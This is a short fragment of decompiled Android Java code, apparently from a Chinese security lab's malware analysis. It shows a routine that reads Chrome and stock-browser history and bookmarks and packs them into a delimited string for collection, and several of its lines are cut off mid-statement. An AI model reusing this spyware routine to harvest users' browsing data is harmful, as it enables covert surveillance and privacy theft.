 public static String readBrowserHistory(Context arg16) {
String v10 = "";
try {
String v3 = "bookmark = 0";
SimpleDateFormat v12 = new SimpleDateFormat("yyyy/MM/dd HH:mm:ss", Locale.US);
Cursor v13 = arg16.getContentResolver().query(Uri.parse("content://com.android.chrome.browser/bookmarks"), Browser.HISTORY_PROJECTIO
if(v13 != null) {
v13.moveToFirst();
if(v13.moveToFirst()) {
if(v13.getCount() <= 0) {
goto label_21;
}
while(!v13.isAfterLast()) {
v10 = String.valueOf(String.valueOf(String.valueOf(v10) + "1~~~") + v12.format(new java.sql.Date(v13.getLong(3))) + "~~~
v13.moveToNext();
}
}
}
label_21:
v13 = arg16.getContentResolver().query(Browser.BOOKMARKS_URI, Browser.HISTORY_PROJECTION, v3, null, null);
if(v13 != null) {
v13.moveToFirst();
if(!v13.moveToFirst()) {
return v10;
}
if(v13.getCount() > 0) {
while(!v13.isAfterLast()) {
v10 = String.valueOf(String.valueOf(String.valueOf(v10) + "2~~~") + v12.format(new
v13.moveToNext();
}
}
暗影安全实验室